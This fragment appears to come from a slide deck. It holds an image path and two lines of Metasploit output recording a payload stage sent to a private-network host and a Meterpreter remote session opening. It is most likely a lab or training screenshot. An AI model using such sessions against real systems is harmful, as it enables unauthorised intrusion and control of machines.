 [*] Sending stage (175686 bytes) to 10.130.10.25
[*] Meterpreter session 1 opened (10.130.10.3:3333 -> 10.130.10.25:1788) at 2026-03
-15 11:33:55 +0700